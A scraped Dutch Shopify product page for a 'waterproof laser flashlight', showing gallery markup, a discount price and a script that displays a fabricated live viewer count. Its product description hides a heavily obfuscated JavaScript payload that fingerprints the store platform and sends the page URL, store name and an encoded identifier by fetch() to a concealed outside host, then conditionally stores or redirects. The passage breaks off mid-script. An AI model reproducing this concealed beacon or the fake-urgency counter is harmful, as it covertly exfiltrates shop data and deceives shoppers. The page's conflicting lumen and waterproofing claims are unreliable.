                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-7" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817796116728"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 7 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-7"
                    >
                      <img id="Thumbnail-template--21239744004344__main-7"
                        srcset="//coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?crop=center&height=84&v=1717212859&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-8" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817796149496"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 8 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-8"
                    >
                      <img id="Thumbnail-template--21239744004344__main-8"
                        srcset="//coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?crop=center&height=84&v=1717212859&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-9" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817796182264"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 9 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-9"
                    >
                      <img id="Thumbnail-template--21239744004344__main-9"
                        srcset="//coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?crop=center&height=84&v=1717212859&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven" aria-controls="GalleryThumbnails-template--21239744004344__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--21239744004344__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Waterdichte laser zaklamp</h1>
              <a href="/products/wl" class="product__title">
                <h2 class="h1">
                  Waterdichte laser zaklamp
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--21239744004344__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €25,98
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €25,98
      </span>
        <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
        <span>
          <s class="price-item price-item--regular">
            
              €45,99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sale color-accent-2">
      43% KORTING
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Uitverkocht
    </span>
</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Verzendkosten</a> worden berekend bij de checkout.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>













  <div class="custom_view_wrapper">
     
         <div class="vistor_view"></div>
     
    
     
  </div>



<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = true; // 是否显示虚拟人数

  var sold_text = "verkocht"; // 销量提示文字
  var view_text = "mensen bekijken dit nu."; // 虚拟观看人数提示文字

  
  var view_num_min = 80; // 虚拟人数最小值
  var view_num_max = 310; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8560558899448,"title":"Waterdichte laser zaklamp","handle":"wl","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eBescherm uzelf tegen aanvallers\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\u003c\/strong\u003e\u003c\/span\u003e\u003cimg style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" height=\"350\" width=\"350\" src=\"https:\/\/img.staticdj.com\/2cb9c3a402f1b21eb116a87d595ca0ec.gif\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter \u0026amp; Helderder\u003c\/strong\u003e\u003cbr\u003eHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"362\" width=\"362\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/abdd582bdf21bcc1c046d2e4e84821cf.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGebouwd om een LEVEN LANG mee te gaan\u003c\/strong\u003e\u003cbr\u003eDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/f9e0ec0e5a79a210c6e249defe0e6829.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eIP65 waterdicht materiaal\u003c\/strong\u003e\u003cbr\u003eAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"171\" width=\"304\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/200ffd25a48d4b7cf8aa962a34aa3891.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eUSB oplaadbaar en stroomweergave\u003c\/strong\u003e\u003cbr\u003eHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"333\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/92f5bbdc6e59f2a920f135bdf60edd56.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e5 modi en instelbare focus\u003c\/strong\u003e\u003cbr\u003eKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eJouw voordelen:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Compact - Gemakkelijk mee te nemen, past in elke zak\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Duurzaam - 100.000 uur levensduur van de lamp\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eSuper heldere brede straal\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDraagbaar en betrouwbaar\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eSPECIFICATIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eGewicht: 155G\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eDe kleur zwart\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMateriaal: aluminiumlegering\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBatterij: lithiumbatterij (inbegrepen)\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGebruikstijd: 300min\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eOplaadmethode: USB\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg\/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var 